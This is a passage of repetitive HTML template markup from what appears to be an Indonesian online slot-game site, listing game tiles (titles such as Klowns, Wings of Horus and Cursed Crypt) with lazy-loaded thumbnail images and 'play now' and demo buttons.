      </div>
            <div class="game-title">Klowns</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Fire my Laser" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/f829f3117722dd93e210c86e9a3e0b27.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Fire my Laser</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Valhalla: Wild Winter" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/42d455c9c7ca90700199cbd84d59d083.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Valhalla: Wild Winter</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Donut Division" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/3221db208428f4e1b6872dc4010916d1.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Donut Division</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Blaze Buddies" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/0cd58edbb5afdc3df66971e619fabd88.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Blaze Buddies</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Lucky Multifruit" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/9bf02ec55e3bda0771f9014098b4d142.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Lucky Multifruit</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Shaolin Master" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/31674693288d969106a2b6519a0e071c.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Shaolin Master</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Clumsy Cowboys" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/954fac5668260280efd20948b2f376a6.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Clumsy Cowboys</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Super Twins" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/da818a35bc226b3271f16cfc35ef9882.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Super Twins</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Empress of the Shadows" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/88dad65576a02c0fd5d32b37b24956c5.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Empress of the Shadows</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Desert Temple" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/15c9d70d369351d6a8d011432e7d6f9a.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Desert Temple</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Snow Slingers" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/a503133ac51af78fb0f092951ddbd77a.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Snow Slingers</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Duel at Dawn" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/53c36312fad6c5e2174d0e5ff05f79f8.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Duel at Dawn</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Shadow Treasure" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/0428f1180866b0ab5678c2a6bc46d7a0.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Shadow Treasure</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Jawsome Pirates" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/b42a7d4ed7a52e51f20baada32eca67b.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Jawsome Pirates</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Old Gun" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/cc8e39fd3ed8b4c580c1d42c80100262.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Old Gun</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Drop &#039;em" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/54f88392102849ed22884da87c7cd0bd.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Drop &#039;em</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Ronin Stackways" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/80dad2d48573661cea170c4d930fbfc8.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Ronin Stackways</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Immortal Desire" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/8683bcea0d81ec7ba76514c7b6ec7f61.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Immortal Desire</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Wings of Horus" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/7d272783a7a001f21176a254e2e8a537.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Wings of Horus</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Rise of Ymir" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/894c4f66a1c10cfc9781c6f78316938e.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Rise of Ymir</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Get the CHEESE" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/0d4c5d0cf0f25c1fc685a509a6ef4ca3.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Get the CHEESE</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Shadow Strike" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/63a081de25636a0f93fde6438723b695.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Shadow Strike</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Holy Heist" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/31c605f150db49910784277428f89e90.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Holy Heist</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Pickle Bandits" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/3bfeed769857ca4b5ed0b77ced82bb82.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Pickle Bandits</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Pirate Bonanza" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/84c57bab0b05af9cffac5b6f08966673.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Pirate Bonanza</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Blademaster" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/c6230d5bb1f5fc7d3508e19cd2460a45.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Blademaster</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Cloud Princess" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/c75c65be64002da7f0865b4578e1cf49.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Cloud Princess</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Le Pharaoh" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/244832e8e1795b0f7751eb178047f541.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Le Pharaoh</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Evil Eyes" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/04976f36aa5c52da3094469f5c8d4d80.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Evil Eyes</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Octo Attack" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/72c62d428d695ab38821b6937e1bdc28.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Octo Attack</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Donny Dough" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/2feba8b97ff9762aed9f30cc260a1607.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Donny Dough</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Dragon&#039;s Domain" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/fd7c9fd42616b8c64c12457dda18205e.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Dragon&#039;s Domain</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="SixSixSix" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/f23cfe6f778434159a0504602a1b91e0.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">SixSixSix</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Tai the Toad" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/ff60708eb90ddc9278942498dfe94ce6.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Tai the Toad</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Twisted Lab" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/b18ac9438c423922e131cb07cc62a53b.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Twisted Lab</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Ze Zeus" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/4b14acacdbfaa3825369cd3db6308f7a.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Ze Zeus</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Cursed Crypt" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/b28e0ea1cefe955af5ebf3bedf42f1e9.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Cursed Crypt</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
